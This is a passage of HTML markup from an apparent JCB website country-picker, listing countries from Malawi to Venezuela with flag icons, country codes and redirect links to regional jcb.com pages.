                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Mazedonien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexiko</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldawien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Niederlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norwegen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">&#xD6;sterreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Polen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Rum&#xE4;nien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Schweiz</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slowakei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slowenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Tschechische Republik</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">T&#xFC;rkei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Ungarn</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
